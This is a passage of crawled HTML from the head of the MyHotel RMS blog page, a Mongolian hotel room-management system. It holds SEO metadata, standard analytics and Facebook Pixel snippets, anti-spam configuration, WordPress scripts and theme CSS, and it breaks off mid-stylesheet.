

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myhotel.mn/?page_id=95
body_size: 31910
content:

<!DOCTYPE html>
<html dir="ltr" lang="mn" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<meta name="keywords" content="myhotel, зочид буудал, амралтын газар, буудал, өрөө, удирдлагын систем, rms, hotel, resort"/>
<meta property="og:image" content="https://myhotel.mn/wp-content/uploads/2020/11/share.jpg"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116749746-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116749746-3');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '398042768056983');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=398042768056983&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><title>Блог - MyHotel RMS</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="1-JDVqzW9k-YjByf2yAIgQcisp2mETK63gvUJUQ5o1U" />
		<link rel="canonical" href="https://myhotel.mn/?page_id=95" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="mn_MN" />
		<meta property="og:site_name" content="MyHotel RMS - Зочид буудал, амралтын газрын өрөө удирдлагын систем" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Блог - MyHotel RMS" />
		<meta property="og:url" content="https://myhotel.mn/?page_id=95" />
		<meta property="article:published_time" content="2017-02-03T08:25:31+00:00" />
		<meta property="article:modified_time" content="2022-06-24T08:15:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Блог - MyHotel RMS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/myhotel.mn\/?page_id=95#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/myhotel.mn\/#listItem","position":1,"name":"Home","item":"https:\/\/myhotel.mn\/","nextItem":"https:\/\/myhotel.mn\/?page_id=95#listItem"},{"@type":"ListItem","@id":"https:\/\/myhotel.mn\/?page_id=95#listItem","position":2,"name":"\u0411\u043b\u043e\u0433","previousItem":"https:\/\/myhotel.mn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/myhotel.mn\/#organization","name":"MyHotel RMS","url":"https:\/\/myhotel.mn\/"},{"@type":"WebPage","@id":"https:\/\/myhotel.mn\/?page_id=95#webpage","url":"https:\/\/myhotel.mn\/?page_id=95","name":"\u0411\u043b\u043e\u0433 - MyHotel RMS","inLanguage":"mn","isPartOf":{"@id":"https:\/\/myhotel.mn\/#website"},"breadcrumb":{"@id":"https:\/\/myhotel.mn\/?page_id=95#breadcrumblist"},"datePublished":"2017-02-03T08:25:31+08:00","dateModified":"2022-06-24T16:15:10+08:00"},{"@type":"WebSite","@id":"https:\/\/myhotel.mn\/#website","url":"https:\/\/myhotel.mn\/","name":"MyHotel RMS","description":"\u0417\u043e\u0447\u0438\u0434 \u0431\u0443\u0443\u0434\u0430\u043b, \u0430\u043c\u0440\u0430\u043b\u0442\u044b\u043d \u0433\u0430\u0437\u0440\u044b\u043d \u04e9\u0440\u04e9\u04e9 \u0443\u0434\u0438\u0440\u0434\u043b\u0430\u0433\u044b\u043d \u0441\u0438\u0441\u0442\u0435\u043c","inLanguage":"mn","publisher":{"@id":"https:\/\/myhotel.mn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://myhotel.mn/?page_id=95" hreflang="mn" />
<link rel="alternate" href="https://myhotel.mn/?page_id=191&#038;lang=en" hreflang="en" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9614bcc3e9","_rest_nonce":"dd334951e1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/myhotel.mn\/index.php?rest_route=\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9614bcc3e9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/myhotel.mn\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/f598931bcedf7740fd971fdb3fa73d45.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_urls":"{\"myhotel.mn\/?page_id=95\":[1769552952]}"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":200811031,"emailEncoderPassKey":"9ebdec37486675efc663b8e0a8aba723"}
            </script>
        <meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://myhotel.mn/wp-content/uploads/2020/11/favicon.ico" type="image/x-icon" />
<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MyHotel RMS &raquo; Feed" href="https://myhotel.mn/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="MyHotel RMS &raquo; Comments Feed" href="https://myhotel.mn/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myhotel.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://myhotel.mn/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://myhotel.mn/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://myhotel.mn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://myhotel.mn/wp-content/themes/betheme/style.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://myhotel.mn/wp-content/themes/betheme/css/base.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://myhotel.mn/wp-content/themes/betheme/css/layout.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://myhotel.mn/wp-content/themes/betheme/css/shortcodes.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://myhotel.mn/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://myhotel.mn/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://myhotel.mn/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://myhotel.mn/wp-content/themes/betheme/css/responsive.css?ver=21.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://myhotel.mn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myhotel.mn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://myhotel.mn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://myhotel.mn/wp-content/uploads/elementor/css/post-7.css?ver=1709711947' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://myhotel.mn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://myhotel.mn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(https://myhotel.mn/wp-content/uploads/revslider/home_betheme_slider_slide11.jpg);background-repeat:no-repeat;background-position:center top}
html{background-color: #e5e5e5;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 50px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}blockquote {font-family: "Montserrat", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 12px;font-weight: 900;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 18px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a 